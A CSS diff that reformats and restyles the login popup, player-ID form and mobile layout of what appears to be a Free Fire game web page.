+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  z-index: 1;
 }
 
 .base_container {
-    width: auto;
-    margin: auto
+  width: auto;
+  margin: auto;
 }
 
 .base_detail_container {
-    position: relative;
-    box-sizing: border-box;
-    width: 468px;
-    height: 468px;
-    padding: .5rem 3.63rem 0 3rem;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-box-orient: vertical;
-    -webkit-box-direction: normal;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-align: center;
-    -webkit-align-items: center;
-    -ms-flex-align: center;
-    align-items: center;
-    background-image: url([data-uri]);
-    background-size: 100% 100%;
+  position: relative;
+  box-sizing: border-box;
+  width: 468px;
+  height: 468px;
+  padding: 0.5rem 6rem 0 5rem;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-image: url([data-uri]);
+  background-size: 100% 100%;
 }
 
 .base_detail_container:before {
-    position: absolute;
-    top: 0;
-    left: 0;
-    content: "";
-    width: 100%;
-    height: 8px;
-    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
-    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
-    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat;
-    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat
+  position: absolute;
+  top: 0;
+  left: 0;
+  content: "";
+  width: 98%;
+  height: 8px;
+  background: -webkit-linear-gradient(
+        left,
+        #fabf00 8rem,
+        transparent 0,
+        transparent
+      )
+      top/100% 0.5rem no-repeat,
+    -webkit-repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        #fabf00 0,
+        #fabf00 0.48rem
+      ) top/100% 0.5rem no-repeat;
+  background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent)
+      top/100% 0.5rem no-repeat,
+    repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        #fabf00 0,
+        #fabf00 0.48rem
+      )
+      top/100% 0.5rem no-repeat;
+  background: -webkit-linear-gradient(
+        left,
+        #fabf00 5rem,
+        transparent 0,
+        transparent
+      )
+      top/100% 0.5rem no-repeat,
+    -webkit-repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        rgba(250, 191, 0, 0.6) 0,
+        rgba(250, 191, 0, 0.6) 0.48rem
+      ) top/100% 0.5rem no-repeat;
+  background: linear-gradient(90deg, #fabf00 8rem, transparent 0, transparent)
+      top/100% 0.5rem no-repeat,
+    repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        rgba(250, 191, 0, 0.6) 0,
+        rgba(250, 191, 0, 0.6) 0.48rem
+      )
+      top/100% 0.5rem no-repeat;
 }
 
 .logo_freeFire {
-    margin-top: 62px;
-    margin-bottom: 16px;
-    width: 80px;
-    height: 80px;
-    border-radius: 20%;
+  margin-top: 62px;
+  margin-bottom: 14px;
+  width: 90.08px;
+  height: 90.08px;
+  border-radius: 20%;
 }
 
 .btnClose {
-    position: absolute;
-    width: 24px;
-    height: 24px;
-    right: 1.54rem;
-    top: 1.34rem;
-    overflow: hidden;
-    z-index: 10;
-    background-image: url([data-uri]);
-    background-size: 100% 100%;
-    cursor: pointer
+  position: absolute;
+  width: 22px;
+  height: 22px;
+  right: 2.5rem;
+  top: 2rem;
+  overflow: hidden;
+  z-index: 10;
+  background-image: url([data-uri]);
+  background-size: 100% 100%;
+  cursor: pointer;
 }
 
 .freeFire_text_item {
-    /* font-family: GFFMedium; */
-    font-weight: 700;
-    font-size: 16px;
-    line-height: 24px;
-    text-align: center;
-    color: #fff;
-    margin-bottom: 2.75rem
+  font-family: "FF";
+  font-weight: 700;
+  font-size: 16px;
+  line-height: 24px;
+  text-align: center;
+  color: #fff;
+  margin-bottom: 4.1rem;
 }
 
 .text_login_with {
-    width: 100%;
-    margin-bottom: 1.94rem;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-box-align: center;
-    -webkit-align-items: center;
-    -ms-flex-align: center;
-    align-items: center;
-    -webkit-box-pack: justify;
-    -webkit-justify-content: space-between;
-    -ms-flex-pack: justify;
-    justify-content: space-between;
-    /* font-family: GFF; */
-    font-size: 14px;
-    line-height: 18px;
-    text-shadow: .13rem .13rem 0 rgba(21, 18, 21, .5);
-    color: #ffba00
+  font-family: ff;
+  width: 100%;
+  margin-bottom: 3rem;
+  font-size: 1.35rem;
+  line-height: 18px;
+  text-shadow: 0.13rem 0.13rem 0 rgba(21, 18, 21, 0.5);
+  color: #ffba00;
+  position: relative;
+  text-align: center;
 }
 
 .text_login_with:after,
 .text_login_with:before {
-    content: "";
-    width: 100px;
-    height: 1px;
-    background: #fabf00
+  content: "";
+  top: calc(50% + 1px);
+  width: 13rem;
+  position: absolute;
+  height: 1px;
+  background: #fabf00;
+}
+
+.text_login_with:after {
+  left: 0;
+}
+
+.text_login_with:before {
+  right: 0;
 }
 
 .plats_login {
+  width: 100%;
+  margin-bottom: 4.5rem;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-flex-wrap: wrap;
+  -ms-flex-wrap: wrap;
+  flex-wrap: wrap;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.item_plats {
+  width: 40px;
+  height: 40px;
+  margin: 8px 12px;
+  cursor: pointer;
+}
+
+.btn_change_popup {
+  font-family: ff;
+  font-size: 14px;
+  line-height: 18px;
+  text-align: center;
+  color: #d1d1d1;
+  -webkit-text-decoration-line: underline;
+  text-decoration-line: underline;
+  text-shadow: 0.13rem 0.13rem 0 rgba(108, 0, 255, 0.2);
+  cursor: pointer;
+}
+
+.btn_change_popup:hover {
+  color: #ffba00;
+}
+
+.form_with_id {
+  position: relative;
+  box-sizing: border-box;
+  width: 476px;
+  height: 364px;
+  padding: 0.5rem 5rem 0 5rem;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-image: url([data-uri]);
+  background-size: 100% 100%;
+}
+
+.form_with_id:before {
+  position: absolute;
+  top: 0;
+  left: 0;
+  content: "";
+  width: 98%;
+  height: 8px;
+  background: -webkit-linear-gradient(
+        left,
+        #fabf00 5rem,
+        transparent 0,
+        transparent
+      )
+      top/100% 0.5rem no-repeat,
+    -webkit-repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        #fabf00 0,
+        #fabf00 0.48rem
+      ) top/100% 0.5rem no-repeat;
+  background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent)
+      top/100% 0.5rem no-repeat,
+    repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        #fabf00 0,
+        #fabf00 0.48rem
+      )
+      top/100% 0.5rem no-repeat;
+  background: -webkit-linear-gradient(
+        left,
+        #fabf00 5rem,
+        transparent 0,
+        transparent
+      )
+      top/100% 0.5rem no-repeat,
+    -webkit-repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        rgba(250, 191, 0, 0.6) 0,
+        rgba(250, 191, 0, 0.6) 0.48rem
+      ) top/100% 0.5rem no-repeat;
+  background: linear-gradient(90deg, #fabf00 8rem, transparent 0, transparent)
+      top/100% 0.5rem no-repeat,
+    repeating-linear-gradient(
+        45deg,
+        transparent,
+        transparent 0.18rem,
+        rgba(250, 191, 0, 0.6) 0,
+        rgba(250, 191, 0, 0.6) 0.48rem
+      )
+      top/100% 0.5rem no-repeat;
+}
+
+html[dir="rtl"] .form_with_id:before {
+  left: 0;
+}
+
+.titleFormWithId {
+  font-family: ff;
+  margin-top: 5.2rem;
+  margin-bottom: 1.875rem;
+  /* font-family: GFFMedium; */
+  font-weight: 700;
+  font-size: 16px;
+  line-height: 28px;
+  text-align: center;
+  box-sizing: border-box;
+  color: #fff;
+}
+
+.iconId {
+  width: 16px;
+  height: 16px;
+  margin: 0.5rem;
+  display: inline-block;
+  vertical-align: middle;
+  background-image: url([data-uri]);
+  background-size: 100% 100%;
+  cursor: pointer;
+}
+
+.detailFormWithId {
+  width: 100%;
+}
+
+.sectionField {
+  font-family: ff;
+  width: 100%;
+  margin-bottom: 5rem;
+}
+
+.labelField {
+  margin-bottom: 1rem;
+  text-shadow: 0.125rem 0.125rem 0 rgba(21, 18, 21, 0.5);
+}
+
+.labelField,
+.inputField {
+  display: block;
+  /* font-family: GFF; */
+  font-size: 14px;
+  line-height: 24px;
+  color: #fff;
+}
+
+.inputField {
+  width: 100%;
+  padding: 9px 12px;
+  background: #333;
+  border: 1px solid #d9d9d9;
+  box-sizing: border-box;
+  border-radius: 0;
+}
+
+.inputField:placeholder {
+  color: #707070;
+}
+
+.inputField:focus-visible {
+  outline: none;
+}
+
+.inputField:focus,
+.inputField:hover {
+  border-color: #fabf00;
+}
+
+input::-webkit-outer-spin-button,
+input::-webkit-inner-spin-button {
+  -webkit-appearance: none;
+  margin: 0;
+}
+
+/* Firefox */
+input[type="number"] {
+  -moz-appearance: textfield;
+}
+
+.btnLogin {
+  width: 100%;
+  height: 46px;
+  text-transform: capitalize;
+  font-family: ff;
+  font-weight: 700;
+  font-size: 16px;
+  line-height: 100%;
+  text-align: center;
+  border: none;
+  color: #ffba00;
+  background-color: transparent;
+  background-image: url([data-uri]);
+  background-size: 100% 100%;
+  cursor: pointer;
+}
+
+.xs-hidden {
+  display: block;
+}
+
+.lg-hidden {
+  display: none;
+}
+
+.header-login-page {
+  display: none;
+}
+
+[class*="b-sslide-"] .slick-arrow {
+  top: 36%;
+}
+
+@media (max-width: 576px) {
+  .base_detail_container {
     width: 100%;
-    margin-bottom: 2.75rem;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
+    height: 420px;
+  }
+
+  .sectionField {
+    margin-bottom: 2rem;
+  }
+
+  .labelField,
+  .inputField {
+    font-family: ffi;
+  }
+
+  .xs-hidden {
+    display: none;
+  }
+
+  .lg-hidden {
+    display: block;
+  }
+
+  .form_with_id {
+    width: 100%;
+    padding: 0 16px;
+  }
+
+  .text_login_with {
+    font-size: 18px;
+    font-family: ffi;
+    margin-bottom: 2rem;
+  }
+
+  .text_login_with:after,
+  .text_login_with:before {
+    width: 6.5rem;
+  }
+
+  .btn_change_popup {
+    font-family: ffi;
+  }
+
+  .plats_login {
+    margin-bottom: 2.5rem;
+  }
+
+  .formLoginPage {
+    background-color: #000;
+    background-color: rgba(0, 0, 0, 0.6);
+  }
+
+  .formLoginPage .form_with_id {
+    border-radius: 8px;
+  }
+
+  .formLoginPage .form_with_id:before {
+    border-top-left-radius: 4px;
+  }
+
+  .header-login-page {
+    display: block;
+    background: black;
     display: flex;
-    -webkit-flex-wrap: wrap;
-    -ms-flex-wrap: wrap;
-    flex-wrap: wrap;
-    -webkit-box-pack: center;
-    -webkit-justify-content: center;
-    -ms-flex-pack: center;
-    justify-content: center
-}
-
-.item_plats {
-    width: 40px;
-    height: 40px;
-    margin: 8px 12px;
-    cursor: pointer
-}
-
-.btn_change_popup {
-    /* font-family: GFF; */
-    font-size: 14px;
+    justify-content: space-between;
+    align-items: center;
+    padding: 9px 16px;
+  }
+
+  .header-login-page * {
+    color: white;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+  }
+
+  .header-login-page div:first-child {
+    border: solid white;
+    border-width: 0 3px 3px 0;
+    display: inline-block;
+    padding: 4px;
+    transform: rotate(135deg);
+    -webkit-transform: rotate(135deg);
+  }
+  .header-login-page div:nth-child(2) img {
+    height: 24px;
+    object-fit: cover;
+  }
+
+  .header-login-page div:last-child {
+    font-size: 24px;
+    line-height: 32px;
+  }
+
+  .loginPage {
+    height: 80vh;
+  }
+
+  .bg-login-page {
+    padding: 0 0 80vh;
+  }
+
+  .loginPage .base_container {
+    width: calc(100% - 64px);
+    margin: 164px auto 0;
+  }
+
+  .loginPage .form_with_id {
+    height: 300px;
+    font-family: ffi;
+  }
+
+  .titleFormWithId {
+    font-family: ffi;
+  }
+
+  .loginPage .btnClose {
+    top: unset;
+    bottom: -45px;
+    left: 50%;
+    transform: translate(-50%, 0);
+  }
+
+  .btnClose {
+    width: 30px;
+    height: 30px;
+    bottom: -44px;
+    top: unset;
+    left: 50%;
+    transform: translateX(-50%);
+  }
+
+  .logo_freeFire {
+    width: 80px;
+    margin-bottom: 18px;
+    height: 80px;
+  }
+
+  .freeFire_text_item {
+    font-weight: 500;
+    font-size: 20px;
+  }
+
+  .footer_login-page {
+    background: #fff;
+    border-top: 1px solid #ececec;
+    padding: 16px;
+  }
+
+  .footer_login-page-container {
+    max-width: 960px;
+    box-sizing: border-box;
+    margin: auto;
+    color: #202325;
+    color: rgba(32, 35, 37, 0.4);
+    font-size: 12px;
     line-height: 18px;
     text-align: center;
-    color: #d1d1d1;
-    -webkit-text-decoration-line: underline;
-    text-decoration-line: underline;
-    text-shadow: .13rem .13rem 0 rgba(108, 0, 255, .2);
-    cursor: pointer
-}
-
-.btn_change_popup:hover {
-    color: #ffba00
-}
-
-.form_with_id {
-    position: relative;
-    box-sizing: border-box;
-    width: 468px;
-    height: 364px;
-    padding: .5rem 3.63rem 0 3rem;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
+  }
+
+  .footer_login-page-intro {
+    padding: 0 30px;
+  }
+
+  .footer_login-page-FAQ {
     display: flex;
-    -webkit-box-orient: vertical;
-    -webkit-box-direction: normal;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-align: center;
-    -webkit-align-items: center;
-    -ms-flex-align: center;
+    justify-content: space-between;
     align-items: center;
-    background-image: url([data-uri]);
-    background-size: 100% 100%
-}
-
-.form_with_id:before {
-    position: absolute;
-    top: 0;
-    left: 0;
-    content: "";
-    width: 100%;
-    height: 8px;
-    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
-    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, #fabf00 0, #fabf00 .48rem) top/100% .5rem no-repeat;
-    background: -webkit-linear-gradient(left, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, -webkit-repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat;
-    background: linear-gradient(90deg, #fabf00 5rem, transparent 0, transparent) top/100% .5rem no-repeat, repeating-linear-gradient(45deg, transparent, transparent .18rem, rgba(250, 191, 0, .6) 0, rgba(250, 191, 0, .6) .48rem) top/100% .5rem no-repeat
-}
-
-html[dir=rtl] .form_with_id:before {
-    left: 0
-}
-
-.titleFormWithId {
-    margin-top: 3.875rem;
-    margin-bottom: 1.875rem;
-    /* font-family: GFFMedium; */
-    font-weight: 700;
-    font-size: 16px;
-    line-height: 28px;
-    text-align: center;
-    box-sizing: border-box;
-    color: #fff
-}
-
-.iconId {
-    width: 16px;
-    height: 16px;
-    margin: 0.5rem;
-    display: inline-block;
-    vertical-align: middle;
-    background-image: url([data-uri]);
-    background-size: 100% 100%;
-    cursor: pointer
-}
-
-.detailFormWithId {
-    width: 100%;
-}
-
-.sectionField {
-    width: 100%;
-    margin-bottom: 3rem
-}
-
-.labelField {
-    margin-bottom: 1rem;
-    text-shadow: .125rem .125rem 0 rgba(21, 18, 21, .5)
-}
-
-.labelField,
-.inputField {
-    display: block;
-    /* font-family: GFF; */
-    font-size: 14px;
-    line-height: 24px;
-    color: #fff
-}
-
-.inputField {
-    width: 100%;
-    padding: 10px 12px;
-    background: #333;
-    border: 1px solid #d9d9d9;
-    box-sizing: border-box;
-    border-radius: 4px;
-}
-
-.inputField:placeholder {
-    color: #707070
-}
-
-.inputField:focus,
-.inputField:hover {
-    border-color: #fabf00;
-}
-
-.btnLogin {
-    width: 100%;
-    height: 46px;
-    /* font-family: GFFMedium; */
-    font-weight: 700;
-    font-size: 16px;
-    line-height: 28px;
-    text-align: center;
-    border: none;
-    color: #ffba00;
-    background-color: transparent;
-    background-image: url([data-uri]);
-    background-size: 100% 100%;
-    cursor: pointer;
-}
-
-.xs-hidden {
-    display: block;
-}
-
-.lg-hidden {
-    display: none;
-}
-
-.header-login-page {
-    display: none;
-}
-
-@media(max-width : 576px) {
-    .base_detail_container {
-        width: 100%;
-        height: 420px;
-    }
-
-    .xs-hidden {
-        display: none;
-    }
-
-    .lg-hidden {
-        display: block;
-    }
-
-    .form_with_id {
-        width: 100%;
-        padding: 0 16px;
-    }
-
-    .formLoginPage {
-        background-color: #000;
-        background-color: rgba(0, 0, 0, .6);
-    }
-
-    .formLoginPage .form_with_id {
-        border-radius: 8px;
-    }
-
-    .formLoginPage .form_with_id:before {
-        border-top-left-radius: 4px;
-    }
-
-    .header-login-page {
-        display: block;
-        background: black;
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        padding: 9px 16px;
-    }
-
-    .header-login-page * {
-        color: white;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-    }
-
-    .header-login-page div:first-child {
-        border: solid white;
-        border-width: 0 3px 3px 0;
-        display: inline-block;
-        padding: 4px;
-        transform: rotate(135deg);
-        -webkit-transform: rotate(135deg);
-    }
-    .header-login-page div:nth-child(2) img{
-        height: 24px;
-        object-fit: cover;
-    }
-
-
-    .header-login-page div:last-child {
-        font-size: 24px;
-        line-height: 32px;
-    }
-
-    .loginPage {
-        height: 80vh;
-    }
-
-    .bg-login-page {
-        padding: 0 0 80vh;
-    }
-
-    .loginPage .base_container {
-        width: calc(100% - 64px);
-        margin: 164px auto 0;
-    }
-
-    .loginPage .form_with_id {
-        height: 280px;
-    }
-
-    .loginPage .btnClose {
-        top: unset;
-        bottom: -48px;
-        left: 50%;
-        transform: translate(-50%, 0);
-    }
-
-    .footer_login-page {
-        background: #fff;
-        border-top: 1px solid #ececec;
-        padding: 16px;
-    }
-
-    .footer_login-page-container {
-        max-width: 960px;
-        box-sizing: border-box;
-        margin: auto;
-        color: #202325;
-        color: rgba(32, 35, 37, .4);
-        font-size: 12px;
-        line-height: 18px;
-        text-align: center;
-    }
-
-    .footer_login-page-intro {
-        padding: 0 30px;
-    }
-
-    .footer_login-page-FAQ {
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        margin: 8px 0 0;
-    }
+    margin: 8px 0 0;
+  }
 }
 ._3_D0l8FmUwYYYCxN-nQJuz {
-    text-align: center;
-    margin-top: 50px;
+  text-align: center;
+  margin-top: 50px;
 }
 
 .cW8kuTTj0kjIfLNxSOoAy {
-    border-radius: 50%;
-    width: 38px
+  border-radius: 50%;
+  width: 38px;
 }
 .X7dsISj1MkClyyQJE7S2v {
-    display: inline-block;
-    margin-left: 10px;
-    font-size: 20px;
-    font-weight: 700;
-    vertical-align: top;
-    height: 40px;
-    line-height: 40px
-}+  display: inline-block;
+  margin-left: 10px;
+  font-size: 20px;
+  font-weight: 700;
+  vertical-align: top;
+  height: 40px;
+  line-height: 40px;
+}
